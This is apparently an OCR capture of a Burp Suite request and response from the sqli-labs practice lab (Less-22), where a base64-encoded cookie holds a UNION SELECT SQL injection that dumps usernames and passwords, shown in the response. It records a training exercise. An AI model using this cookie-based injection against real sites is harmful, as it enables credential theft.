 Request
Raw Params Headers Hex
GET /Less-22/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.100.88.100:86/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQodXNlcm5hbWUscGFzc3dvcmQpLDMgZnJvbSB1c2VycyAj
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, li
Safari/537.36
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluIiB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQodXNlcm5hbWUscGFzc3
and expires: Tue 21 Jul 2020 - 18:46:27
Your Login
name:Dumb0,Angelina0,Dummy0,secure0,stupid0,superman0,batman0,adminadmin,admin1
Your Password:3
Delete Your Cookie!